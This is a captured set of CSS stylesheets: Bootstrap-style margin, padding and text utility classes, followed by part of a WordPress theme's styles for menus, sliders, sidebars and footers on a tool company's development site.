    padding-right: .25rem!important
  }
  .pb-sm-1, .py-sm-1 {
    padding-bottom: .25rem!important
  }
  .pl-sm-1, .px-sm-1 {
    padding-left: .25rem!important
  }
  .p-sm-2 {
    padding: .5rem!important
  }
  .pt-sm-2, .py-sm-2 {
    padding-top: .5rem!important
  }
  .pr-sm-2, .px-sm-2 {
    padding-right: .5rem!important
  }
  .pb-sm-2, .py-sm-2 {
    padding-bottom: .5rem!important
  }
  .pl-sm-2, .px-sm-2 {
    padding-left: .5rem!important
  }
  .p-sm-3 {
    padding: 1rem!important
  }
  .pt-sm-3, .py-sm-3 {
    padding-top: 1rem!important
  }
  .pr-sm-3, .px-sm-3 {
    padding-right: 1rem!important
  }
  .pb-sm-3, .py-sm-3 {
    padding-bottom: 1rem!important
  }
  .pl-sm-3, .px-sm-3 {
    padding-left: 1rem!important
  }
  .p-sm-4 {
    padding: 1.5rem!important
  }
  .pt-sm-4, .py-sm-4 {
    padding-top: 1.5rem!important
  }
  .pr-sm-4, .px-sm-4 {
    padding-right: 1.5rem!important
  }
  .pb-sm-4, .py-sm-4 {
    padding-bottom: 1.5rem!important
  }
  .pl-sm-4, .px-sm-4 {
    padding-left: 1.5rem!important
  }
  .p-sm-5 {
    padding: 3rem!important
  }
  .pt-sm-5, .py-sm-5 {
    padding-top: 3rem!important
  }
  .pr-sm-5, .px-sm-5 {
    padding-right: 3rem!important
  }
  .pb-sm-5, .py-sm-5 {
    padding-bottom: 3rem!important
  }
  .pl-sm-5, .px-sm-5 {
    padding-left: 3rem!important
  }
  .m-sm-auto {
    margin: auto!important
  }
  .mt-sm-auto, .my-sm-auto {
    margin-top: auto!important
  }
  .mr-sm-auto, .mx-sm-auto {
    margin-right: auto!important
  }
  .mb-sm-auto, .my-sm-auto {
    margin-bottom: auto!important
  }
  .ml-sm-auto, .mx-sm-auto {
    margin-left: auto!important
  }
}
@media (min-width:768px) {
  .m-md-0 {
    margin: 0!important
  }
  .mt-md-0, .my-md-0 {
    margin-top: 0!important
  }
  .mr-md-0, .mx-md-0 {
    margin-right: 0!important
  }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0!important
  }
  .ml-md-0, .mx-md-0 {
    margin-left: 0!important
  }
  .m-md-1 {
    margin: .25rem!important
  }
  .mt-md-1, .my-md-1 {
    margin-top: .25rem!important
  }
  .mr-md-1, .mx-md-1 {
    margin-right: .25rem!important
  }
  .mb-md-1, .my-md-1 {
    margin-bottom: .25rem!important
  }
  .ml-md-1, .mx-md-1 {
    margin-left: .25rem!important
  }
  .m-md-2 {
    margin: .5rem!important
  }
  .mt-md-2, .my-md-2 {
    margin-top: .5rem!important
  }
  .mr-md-2, .mx-md-2 {
    margin-right: .5rem!important
  }
  .mb-md-2, .my-md-2 {
    margin-bottom: .5rem!important
  }
  .ml-md-2, .mx-md-2 {
    margin-left: .5rem!important
  }
  .m-md-3 {
    margin: 1rem!important
  }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem!important
  }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem!important
  }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem!important
  }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem!important
  }
  .m-md-4 {
    margin: 1.5rem!important
  }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem!important
  }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem!important
  }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem!important
  }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem!important
  }
  .m-md-5 {
    margin: 3rem!important
  }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem!important
  }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem!important
  }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem!important
  }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem!important
  }
  .p-md-0 {
    padding: 0!important
  }
  .pt-md-0, .py-md-0 {
    padding-top: 0!important
  }
  .pr-md-0, .px-md-0 {
    padding-right: 0!important
  }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0!important
  }
  .pl-md-0, .px-md-0 {
    padding-left: 0!important
  }
  .p-md-1 {
    padding: .25rem!important
  }
  .pt-md-1, .py-md-1 {
    padding-top: .25rem!important
  }
  .pr-md-1, .px-md-1 {
    padding-right: .25rem!important
  }
  .pb-md-1, .py-md-1 {
    padding-bottom: .25rem!important
  }
  .pl-md-1, .px-md-1 {
    padding-left: .25rem!important
  }
  .p-md-2 {
    padding: .5rem!important
  }
  .pt-md-2, .py-md-2 {
    padding-top: .5rem!important
  }
  .pr-md-2, .px-md-2 {
    padding-right: .5rem!important
  }
  .pb-md-2, .py-md-2 {
    padding-bottom: .5rem!important
  }
  .pl-md-2, .px-md-2 {
    padding-left: .5rem!important
  }
  .p-md-3 {
    padding: 1rem!important
  }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem!important
  }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem!important
  }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem!important
  }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem!important
  }
  .p-md-4 {
    padding: 1.5rem!important
  }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem!important
  }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem!important
  }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem!important
  }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem!important
  }
  .p-md-5 {
    padding: 3rem!important
  }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem!important
  }
  .pr-md-5, .px-md-5 {
    padding-right: 3rem!important
  }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem!important
  }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem!important
  }
  .m-md-auto {
    margin: auto!important
  }
  .mt-md-auto, .my-md-auto {
    margin-top: auto!important
  }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto!important
  }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto!important
  }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto!important
  }
}
@media (min-width:992px) {
  .m-lg-0 {
    margin: 0!important
  }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0!important
  }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0!important
  }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0!important
  }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0!important
  }
  .m-lg-1 {
    margin: .25rem!important
  }
  .mt-lg-1, .my-lg-1 {
    margin-top: .25rem!important
  }
  .mr-lg-1, .mx-lg-1 {
    margin-right: .25rem!important
  }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: .25rem!important
  }
  .ml-lg-1, .mx-lg-1 {
    margin-left: .25rem!important
  }
  .m-lg-2 {
    margin: .5rem!important
  }
  .mt-lg-2, .my-lg-2 {
    margin-top: .5rem!important
  }
  .mr-lg-2, .mx-lg-2 {
    margin-right: .5rem!important
  }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: .5rem!important
  }
  .ml-lg-2, .mx-lg-2 {
    margin-left: .5rem!important
  }
  .m-lg-3 {
    margin: 1rem!important
  }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem!important
  }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem!important
  }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem!important
  }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem!important
  }
  .m-lg-4 {
    margin: 1.5rem!important
  }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem!important
  }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem!important
  }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem!important
  }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem!important
  }
  .m-lg-5 {
    margin: 3rem!important
  }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem!important
  }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem!important
  }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem!important
  }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem!important
  }
  .p-lg-0 {
    padding: 0!important
  }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0!important
  }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0!important
  }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0!important
  }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0!important
  }
  .p-lg-1 {
    padding: .25rem!important
  }
  .pt-lg-1, .py-lg-1 {
    padding-top: .25rem!important
  }
  .pr-lg-1, .px-lg-1 {
    padding-right: .25rem!important
  }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: .25rem!important
  }
  .pl-lg-1, .px-lg-1 {
    padding-left: .25rem!important
  }
  .p-lg-2 {
    padding: .5rem!important
  }
  .pt-lg-2, .py-lg-2 {
    padding-top: .5rem!important
  }
  .pr-lg-2, .px-lg-2 {
    padding-right: .5rem!important
  }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: .5rem!important
  }
  .pl-lg-2, .px-lg-2 {
    padding-left: .5rem!important
  }
  .p-lg-3 {
    padding: 1rem!important
  }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem!important
  }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem!important
  }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem!important
  }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem!important
  }
  .p-lg-4 {
    padding: 1.5rem!important
  }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem!important
  }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem!important
  }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem!important
  }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem!important
  }
  .p-lg-5 {
    padding: 3rem!important
  }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem!important
  }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem!important
  }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem!important
  }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem!important
  }
  .m-lg-auto {
    margin: auto!important
  }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto!important
  }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto!important
  }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto!important
  }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto!important
  }
}
@media (min-width:1200px) {
  .m-xl-0 {
    margin: 0!important
  }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0!important
  }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0!important
  }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0!important
  }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0!important
  }
  .m-xl-1 {
    margin: .25rem!important
  }
  .mt-xl-1, .my-xl-1 {
    margin-top: .25rem!important
  }
  .mr-xl-1, .mx-xl-1 {
    margin-right: .25rem!important
  }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: .25rem!important
  }
  .ml-xl-1, .mx-xl-1 {
    margin-left: .25rem!important
  }
  .m-xl-2 {
    margin: .5rem!important
  }
  .mt-xl-2, .my-xl-2 {
    margin-top: .5rem!important
  }
  .mr-xl-2, .mx-xl-2 {
    margin-right: .5rem!important
  }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: .5rem!important
  }
  .ml-xl-2, .mx-xl-2 {
    margin-left: .5rem!important
  }
  .m-xl-3 {
    margin: 1rem!important
  }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem!important
  }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem!important
  }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem!important
  }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem!important
  }
  .m-xl-4 {
    margin: 1.5rem!important
  }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem!important
  }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem!important
  }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem!important
  }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem!important
  }
  .m-xl-5 {
    margin: 3rem!important
  }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem!important
  }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem!important
  }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem!important
  }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem!important
  }
  .p-xl-0 {
    padding: 0!important
  }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0!important
  }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0!important
  }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0!important
  }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0!important
  }
  .p-xl-1 {
    padding: .25rem!important
  }
  .pt-xl-1, .py-xl-1 {
    padding-top: .25rem!important
  }
  .pr-xl-1, .px-xl-1 {
    padding-right: .25rem!important
  }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: .25rem!important
  }
  .pl-xl-1, .px-xl-1 {
    padding-left: .25rem!important
  }
  .p-xl-2 {
    padding: .5rem!important
  }
  .pt-xl-2, .py-xl-2 {
    padding-top: .5rem!important
  }
  .pr-xl-2, .px-xl-2 {
    padding-right: .5rem!important
  }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: .5rem!important
  }
  .pl-xl-2, .px-xl-2 {
    padding-left: .5rem!important
  }
  .p-xl-3 {
    padding: 1rem!important
  }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem!important
  }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem!important
  }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem!important
  }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem!important
  }
  .p-xl-4 {
    padding: 1.5rem!important
  }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem!important
  }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem!important
  }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem!important
  }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem!important
  }
  .p-xl-5 {
    padding: 3rem!important
  }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem!important
  }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem!important
  }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem!important
  }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem!important
  }
  .m-xl-auto {
    margin: auto!important
  }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto!important
  }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto!important
  }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto!important
  }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto!important
  }
}
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}
.text-justify {
  text-align: justify!important
}
.text-nowrap {
  white-space: nowrap!important
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.text-left {
  text-align: left!important
}
.text-right {
  text-align: right!important
}
.text-center {
  text-align: center!important
}
@media (min-width:576px) {
  .text-sm-left {
    text-align: left!important
  }
  .text-sm-right {
    text-align: right!important
  }
  .text-sm-center {
    text-align: center!important
  }
}
@media (min-width:768px) {
  .text-md-left {
    text-align: left!important
  }
  .text-md-right {
    text-align: right!important
  }
  .text-md-center {
    text-align: center!important
  }
}
@media (min-width:992px) {
  .text-lg-left {
    text-align: left!important
  }
  .text-lg-right {
    text-align: right!important
  }
  .text-lg-center {
    text-align: center!important
  }
}
@media (min-width:1200px) {
  .text-xl-left {
    text-align: left!important
  }
  .text-xl-right {
    text-align: right!important
  }
  .text-xl-center {
    text-align: center!important
  }
}
.text-lowercase {
  text-transform: lowercase!important
}
.text-uppercase {
  text-transform: uppercase!important
}
.text-capitalize {
  text-transform: capitalize!important
}
.font-weight-light {
  font-weight: 300!important
}
.font-weight-normal {
  font-weight: 400!important
}
.font-weight-bold {
  font-weight: 700!important
}
.font-italic {
  font-style: italic!important
}
.text-white {
  color: #fff!important
}
.text-primary {
  color: #007bff!important
}
a.text-primary:focus, a.text-primary:hover {
  color: #0062cc!important
}
.text-secondary {
  color: #6c757d!important
}
a.text-secondary:focus, a.text-secondary:hover {
  color: #545b62!important
}
.text-success {
  color: #28a745!important
}
a.text-success:focus, a.text-success:hover {
  color: #1e7e34!important
}
.text-info {
  color: #17a2b8!important
}
a.text-info:focus, a.text-info:hover {
  color: #117a8b!important
}
.text-warning {
  color: #ffc107!important
}
a.text-warning:focus, a.text-warning:hover {
  color: #d39e00!important
}
.text-danger {
  color: #dc3545!important
}
a.text-danger:focus, a.text-danger:hover {
  color: #bd2130!important
}
.text-light {
  color: #f8f9fa!important
}
a.text-light:focus, a.text-light:hover {
  color: #dae0e5!important
}
.text-dark {
  color: #343a40!important
}
a.text-dark:focus, a.text-dark:hover {
  color: #1d2124!important
}
.text-body {
  color: #212529!important
}
.text-muted {
  color: #6c757d!important
}
.text-black-50 {
  color: rgba(0, 0, 0, .5)!important
}
.text-white-50 {
  color: hsla(0, 0%, 100%, .5)!important
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.visible {
  visibility: visible!important
}
.invisible {
  visibility: hidden!important
}
@media print {
  *, :after, :before {
    text-shadow: none!important;
    box-shadow: none!important
  }
  a:not(.btn) {
    text-decoration: underline
  }
  abbr[title]:after {
    content: " (" attr(title) ")"
  }
  pre {
    white-space: pre-wrap!important
  }
  blockquote, pre {
    border: 1px solid #adb5bd;
    page-break-inside: avoid
  }
  thead {
    display: table-header-group
  }
  img, tr {
    page-break-inside: avoid
  }
  h2, h3, p {
    orphans: 3;
    widows: 3
  }
  h2, h3 {
    page-break-after: avoid
  }
  @page {
    size: a3
  }
  .container, body {
    min-width: 992px!important
  }
  .navbar {
    display: none
  }
  .badge {
    border: 1px solid #000
  }
  .table {
    border-collapse: collapse!important
  }
  .table td, .table th {
    background-color: #fff!important
  }
  .table-bordered td, .table-bordered th {
    border: 1px solid #dee2e6!important
  }
  .table-dark {
    color: inherit
  }
  .table-dark tbody+tbody, .table-dark td, .table-dark th, .table-dark thead th {
    border-color: #dee2e6
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6
  }
}

--- FILE ---
content_type: text/css
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/style.css?ver=1.8
body_size: 59122
content:
.xzoom-container {
  display: inline-block
}
.xzoom-thumbs {
  text-align: center;
  margin-bottom: 10px
}
.xzoom, .xzoom2, .xzoom3, .xzoom4, .xzoom5 {
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, .5)
}
.xzoom-gallery, .xzoom-gallery2, .xzoom-gallery3, .xzoom-gallery4, .xzoom-gallery5 {
  border: 1px solid #cecece;
  margin-left: 5px;
  margin-bottom: 10px
}
.xzoom-preview {
  border: 1px solid #888;
  background: #2f4f4f
}
.xzoom-lens {
  border: 1px solid #555
}
.slick-slider {
  -khtml-user-select: none
}
.footer-column .common-box .email-subscribe-form .gform_wrapper .gform_footer input[type=submit],
.footer-column .common-box ul.footer-button-link li a {
  color: #fff;
  text-align: center;
  border-radius: 6px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 500;
  transition: all .2s;
  cursor: pointer;
  outline: none
}
.custom-footer .copy-write-txt p {
  font-size: 14px;
  line-height: 21px;
  margin: 0;
  padding: 0;
  color: #707070
}
.aboutus-page .aboutus-content-wrap p, .accordation-wrapper .accordion div.faq-content, .blog-page-column .entry-summary p, .contact-form .gform_wrapper label.gfield_label, .contact-page-description p, .merchadising-content-wrap p, .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap p, .product-listing .d-listing li a, .search-panel-box p, .single-product-details p, .term_desc p {
  font-size: 16px;
  line-height: 28px;
  margin: 0;
  padding: 0;
  color: #505050
}

.slick-slider {
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.slick-list, .slick-slider {
  position: relative;
  display: block
}
.slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0
}
.slick-list:focus {
  outline: none
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand
}
.slick-slider .slick-list, .slick-slider .slick-track {
  transform: translateZ(0)
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto
}
.slick-track:after, .slick-track:before {
  content: "";
  display: table
}
.slick-track:after {
  clear: both
}
.slick-loading .slick-track {
  visibility: hidden
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none
}
[dir=rtl] .slick-slide {
  float: right
}
.slick-slide img {
  display: block
}
.slick-slide.slick-loading img {
  display: none
}
.slick-slide.dragging img {
  pointer-events: none
}
.slick-initialized .slick-slide {
  display: block
}
.slick-loading .slick-slide {
  visibility: hidden
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}
.slick-arrow.slick-hidden {
  display: none
}

body, html {
  overflow-x: hidden
}
body {
  color: #505050;
  font-family: Poppins, sans-serif;
  font-weight: 400;
  padding: 0;
  margin: 0 auto
}
a {
  text-decoration: none;
  outline: none
}
.img-responsive, img {
  max-width: 100%;
  height: auto
}
ul {
  margin: 0;
  padding: 0
}
.comment-list ol, ul {
  list-style: none
}
.search-form label {
  font-weight: 400
}
.main {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px
}

.sidebar {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px
}

.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto
}
.aligncenter {
  display: block;
  margin: .5rem auto;
  height: auto
}
.alignleft, .alignright {
  margin-bottom: .5rem;
  height: auto
}

header.banner {
  padding: 0;
/*background: #0071ba;*/
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9;
  width: 100%
}
header.banner #menu-button, header.banner .mobile-mega-custom-menu, header.banner .mobile-screen-btn-area {
  display: none
}


header.banner .top-header .logo {
  display: table;
  height: 74px;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out
}
header.banner .top-header .logo a.brand {
  display: table-cell;
  vertical-align: middle;
  height: 60px
}
header.banner .top-header #menu-main-menu {
  display: block;
  position: relative;
  z-index: 99
}
header.banner .top-header #menu-main-menu li {
  display: block;
  float: left;
  padding: 0 5%
}
header.banner .top-header #menu-main-menu li a {
  display: block;
  color: #fff;
  padding: 0;
  line-height: 74px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
  position: relative;
  font-family: Poppins, sans-serif
}
header.banner .top-header #menu-main-menu li a:before {
  font-family: FontAwesome;
  content: "\f0dd";
  color: #fff;
  font-size: 10px;
  position: absolute;
  right: -10px;
  top: -2px
}
header.banner .top-header #menu-main-menu li ul {
  display: none;
  position: absolute;
  top: 74px;
  width: 200px;
  background: url(../images/bg-line.png) 0 21px repeat-x;
  z-index: -1;
  padding: 48px 0 10px;
  border-top: 10px solid transparent
}
header.banner .top-header #menu-main-menu li ul:before {
  content: "";
  position: absolute;
  top: -11px;
  z-index: 1;
  left: 0;
  width: 100%;
  height: 53px;
  background: url(../images/menu-bg.png) no-repeat;
  background-size: 200px
}
header.banner .top-header #menu-main-menu li ul li {
  display: block;
  width: 200px;
  position: relative
}
header.banner .top-header #menu-main-menu li ul li a {
  display: block;
  color: #fff;
  font-size: 12px;
  line-height: 30px;
  padding: 5px 10px;
  text-align: left;
  text-transform: capitalize;
  text-shadow: none
}
header.banner .top-header #menu-main-menu li ul li a:hover {
  background: #565351
}
header.banner .top-header #menu-main-menu li ul li a:before {
  display: none
}
header.banner .top-header #menu-main-menu li ul li ul {
  display: none;
  position: absolute;
  left: 200px;
  top: -1px;
  padding: 20px 0;
  background: #202323;
  border-top: 10px transparent
}
header.banner .top-header #menu-main-menu li:last-child a:before, header.banner .top-header #menu-main-menu li ul li ul:after, header.banner .top-header #menu-main-menu li ul li ul:before {
  display: none
}
header.banner .top-header .top-bar.search-bar {
  float: right;
  width: 100%;
  margin-top: 17px;
  overflow: hidden
}
header.banner .top-header .top-bar.search-bar label {
  float: left;
  width: calc(100% - 45px);
  border: none
}
header.banner .top-header .top-bar.search-bar label input.search-field {
  float: left;
  width: 100%;
  border: 0;
  border-radius: 0;
  max-width: 96%
}
header.banner .top-header .top-bar.search-bar input.search-submit {
  float: left;
  width: 45px;
  height: 36px;
  margin: 0;
  text-align: center;
  padding: 0;
  text-indent: -4000px;
  border-radius: 0;
  position: relative;
  border: 0;
  outline: none;
  background-image:  url(../images/search-icons.png);
  background-size: 35px 34px;
  background-repeat: no-repeat;
}
header.banner .top-header .top-bar.search-bar input.search-submit:active {
  background: #006FB8 url(../images/search-icons.png) no-repeat;
  border: 0;
  outline: none;
  box-shadow: none
}
header.banner .top-header .top-bar.search-bar input.search-submit:hover {
  background: #0071ba url(../images/search-icons.png) no-repeat;
  background-size: 35px 34px;
  box-shadow: none
}

.overlay-screen {
  display: none;
  position: fixed;
  z-index: 999;
  padding-top: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .8)
}
.overlay-screen.is-visible {
  display: block
}
.overlay-screen.is-visible .main-mobile-inner-wrap {
  width: 100%;
  float: left;
  position: relative;
  padding: 38px;
  max-width: 280px;
  background: #1e1f21;
  height: 100%
}
.overlay-screen.is-visible .main-mobile-inner-wrap .logo {
  width: 100%;
  max-width: 200px;
  margin: auto;
  padding: 20px 0;
  border-bottom: 1px solid #cecece;
  margin-bottom: 20px;
  opacity: .9
}
.overlay-screen.is-visible .main-mobile-inner-wrap .close-menu-btn {
  position: absolute;
  right: 0;
  background: transparent;
  border: #ffdead;
  color: #ccc;
  font-size: 30px;
  font-weight: 400;
  line-height: 30px;
  margin: 10px;
  top: 0
}
.overlay-screen.is-visible .main-mobile-inner-wrap .mobile-menu {
  max-height: 400px;
  overflow-y: scroll;
  width: 100%;
  float: left;
  padding-right: 8px
}
.mobile-menu>ul#menu-main-menu>li {
  width: 100%;
  position: relative;
  display: block;
  padding: 4px 0
}
.mobile-menu>ul#menu-main-menu>li a {
  font-size: 15px;
  text-transform: capitalize;
  opacity: .6;
  position: relative;
  color: #fff;
  line-height: 29px
}
.mobile-menu>ul#menu-main-menu>li:last-child a:before, .mobile-menu>ul#menu-main-menu>li ul.sub-menu {
  display: none
}
.mobile-menu>ul#menu-main-menu>li ul.sub-menu li {
  padding: 4px 11px;
  position: relative;
  display: block;
  background: #2e2f31;
  margin: 6px 0;
  border-radius: 2px
}
.mobile-menu>ul#menu-main-menu>li ul.sub-menu li a {
  font-size: 12px
}
.mobile-menu>ul#menu-main-menu>li ul.sub-menu li li {
  opacity: .8;
  background: transparent;
  color: #fff;
  margin: 0;
  display: block
}
.mobile-menu>ul#menu-main-menu>li .menu-open {
  position: absolute;
  background: transparent;
  right: 0;
  top: 0;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
  cursor: pointer
}
.mobile-menu>ul#menu-main-menu>li .menu-open:before {
  content: "\f067";
  line-height: 40px;
  text-align: center;
  color: #fff;
  font-family: FontAwesome;
  font-weight: 100;
  font-size: 18px;
  opacity: .5
}
.mobile-menu>ul#menu-main-menu>li .menu-open-inner {
  position: absolute;
  background: transparent;
  border-left: 0;
  right: 0;
  top: 0;
  width: 36px;
  height: 28px;
  text-align: center;
  line-height: 27px;
  cursor: pointer
}
.mobile-menu>ul#menu-main-menu>li .menu-open-inner:before {
  content: "\f067";
  line-height: 40px;
  text-align: center;
  color: #fff;
  font-family: FontAwesome;
  font-weight: 100;
  font-size: 18px;
  opacity: .5
}
.mobile-menu>ul#menu-main-menu>li .menu-open-inner.more:before, .mobile-menu>ul#menu-main-menu>li .menu-open.more:before {
  content: "\f068"
}

.wpmm-force-bg {
  margin-top: 73px
}

.sidebar.blog-sidebar-panel {
  width: 100%;
  padding: 0;
  -ms-flex: 100%;
  flex: 100%;
  max-width: 100%
}
.sidebar.blog-sidebar-panel h3 {
  font-size: 20px;
  margin: 20px 0;
  color: #505050;
  padding: 8px 15px
}
.sidebar.blog-sidebar-panel input.search-field {
  background: #d4d4d4;
  border: none;
  padding: 10px 15px;
  text-align: left;
  width: 100%;
  font-size: 13px;
  border-radius: 0;
  margin: 0;
  outline: none
}
.sidebar.blog-sidebar-panel input.search-submit {
  border-radius: 0;
  font-size: 16px
}
.sidebar.blog-sidebar-panel li.pagenav {
  display: none
}
.sidebar.blog-sidebar-panel .search-form label {
  font-weight: 400;
  width: 100%;
  max-width: 73%
}
.sidebar.blog-sidebar-panel ul {
  width: 100%;
  float: left
}
.sidebar.blog-sidebar-panel ul li {
  display: block;
  width: 100%;
  padding: 6px 0
}
.sidebar.blog-sidebar-panel ul li a {
  color: #707070;
  font-size: 13px;
  padding: 4px 15px;
  text-decoration: none
}
.sidebar.blog-sidebar-panel ul li:last-child {
  border-bottom: 0
}
.orange-cta-box {
  height: 60px;
}
.row.catelog-area {
  padding: 50px 0
}
.footer-column.remove-border:before {
  display: none
}
.footer-column {
  display: table;
  height: 313px;
